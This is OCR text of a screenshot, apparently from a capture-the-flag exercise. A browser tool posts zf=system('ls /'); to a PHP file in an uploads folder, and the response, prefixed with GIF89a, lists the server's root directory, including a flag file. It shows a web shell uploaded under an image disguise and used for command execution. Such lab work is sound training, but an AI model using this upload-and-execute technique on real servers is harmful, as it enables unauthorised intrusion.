 ffa04c37-dda6-4441-b11a-b7f
不安全 | ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn:81/uploads/cc551ab005b2e60fbdc88de809b2c4b1/index.php
GIF89a app bin boot clean.sh dev docker.stderr docker.stdout entrypoint entrypoint.cmd entrypoint.d etc flag home lib lib64 media mnt opt proc root run sbin srv
sys tmp usr var
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://ffa04c37-dda6-4441-b11a-b7f7400db249.node4.buuoj.cn:81/uploads/cc551ab005b2e60fbdc88de809b2c4b1/index.php
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
zf=system('ls /');